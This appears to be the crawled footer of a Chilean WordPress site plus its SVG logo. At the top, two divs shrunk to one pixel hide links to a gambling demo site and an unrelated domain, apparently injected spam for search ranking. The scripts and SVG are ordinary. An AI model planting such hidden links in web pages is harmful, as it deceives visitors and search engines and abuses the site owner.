<div style="overflow: hidden; height: 1px;"><a href="https://sugarrush1000-demo.com/" target="_blank" rel="noopener">sugar rush 1000 gratis</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://znannya-vl.org.ua">znannya-vl.org.ua</a></div>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by JER Puerto Montt</p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script src='https://fullservicespa.cl/wp-includes/js/comment-reply.min.js?ver=5.7.2' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://fullservicespa.cl/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.2' id='astra-theme-js-js'></script>
<script src='https://fullservicespa.cl/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://fullservicespa.cl/wp-content/uploads/2020/10/online-programming-course-logo-dark.svg
body_size: 1929
content:
<svg width="96" height="20" viewBox="0 0 96 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M44.08 2.96V17H40.66V8.22L37.62 17H34.66L31.6 8.2V17H28.18V2.96H32.36L36.18 12.74L39.92 2.96H44.08ZM58.4017 14.42H53.1017L52.2217 17H48.6217L53.8017 2.96H57.7417L62.9217 17H59.2817L58.4017 14.42ZM57.5217 11.82L55.7617 6.62L53.9817 11.82H57.5217ZM74.7111 17L71.6511 11.66H70.8711V17H67.4511V2.86H73.2911C74.4111 2.86 75.3578 3.05333 76.1311 3.44C76.9044 3.82667 77.4844 4.36 77.8711 5.04C78.2578 5.70667 78.4511 6.47333 78.4511 7.34C78.4511 8.36667 78.1644 9.24 77.5911 9.96C77.0311 10.68 76.2111 11.1733 75.1311 11.44L78.4911 17H74.7111ZM70.8711 9.32H72.9911C73.6711 9.32 74.1711 9.17333 74.4911 8.88C74.8111 8.57333 74.9711 8.12667 74.9711 7.54C74.9711 6.98 74.8044 6.54 74.4711 6.22C74.1511 5.9 73.6578 5.74 72.9911 5.74H70.8711V9.32ZM90.0259 9.78L95.7259 17H91.5859L86.7859 10.66V17H83.3659V2.86H86.7859V9.08L91.6259 2.86H95.7259L90.0259 9.78Z" fill="#121212"/>
<path d="M17 2.13504C17 1.28721 16.0111 0.824048 15.3598 1.36682L5.35982 9.70015C5.13182 9.89015 5 10.1716 5 10.4684V18C5 18.5523 5.44772 19 6 19H16C16.5523 19 17 18.5523 17 18V2.13504Z" fill="#F7B500"/>
<path d="M0 2.13504C0 1.28721 0.988857 0.824048 1.64018 1.36682L11.6402 9.70015C11.8682 9.89015 12 10.1716 12 10.4684V18C12 18.5523 11.5523 19 11 19H1C0.447715 19 0 18.5523 0 18V2.13504Z" fill="#257CFF"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="1" width="12" height="18">
<path d="M0 2.13504C0 1.28721 0.988857 0.824048 1.64018 1.36682L11.6402 9.70015C11.8682 9.89015 12 10.1716 12 10.4684V18C12 18.5523 11.5523 19 11 19H1C0.447715 19 0 18.5523 0 18V2.13504Z" fill="#257CFF"/>
</mask>
<g mask="url(#mask0)">
<path d="M17 2.13504C17 1.28721 16.0111 0.824048 15.3598 1.36682L5.35982 9.70015C5.13182 9.89015 5 10.1716 5 10.4684V18C5 18.5523 5.44772 19 6 19H16C16.5523 19 17 18.5523 17 18V2.13504Z" fill="#F83B8A"/>
</g>
</svg>
